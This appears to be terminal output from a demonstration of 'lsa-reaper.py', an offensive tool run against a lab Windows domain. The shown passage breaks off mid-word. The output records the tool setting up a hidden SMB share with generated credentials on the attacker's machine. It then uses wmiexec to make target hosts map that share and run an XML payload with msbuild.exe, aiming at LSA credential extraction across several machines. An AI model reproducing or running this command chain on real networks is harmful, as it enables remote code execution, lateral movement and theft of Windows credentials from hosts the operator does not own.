 └─$ sudo python3 lsa-reaper.py testenvironment.local/test-user@172.16.0.10-110
1 ⚙
LSA REAPER
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
lo: 127.0.0.1
eth0: 172.16.0.101
docker0: 172.17.0.1
br-e4349c5d170d: 192.168.24.1
Enter you local ip: eth0
local IP => 172.16.0.101
[Generating share]
[+] Creating the share folder
[+] Backing up the smb.conf file
[+] Making modifications
[+] Creating the group
[+] Creating the user
[+] Giving the user rights
[+] Giving the group rights
[+] Editing the SMB password
Added user iwtvetdiru.
[+] Restarting the SMB service
[share-info]
Share location: /var/tmp/weinmmkfteyujiicdcsj
Username: iwtvetdiru
Password: xhoIvam8UC69qxkclGLq7WFwgq8lZ69sMu3
[This is where the fun begins]
[+] Executing payload via wmiexec
net use Q: \\172.16.0.101\weinmmkfteyujiicdcsj /user:iwtvetdiru xhoIvam8UC69qxkclGLq7WFwgq8lZ69sMu3 & C:\\Windows\\Microsoft.NET\\framework64\\
v4.0.30319\\msbuild.exe Q:\ixqkkigbqh.xml
[+] Attacking 172.16.0.100
[+] Attacking 172.16.0.102
BY O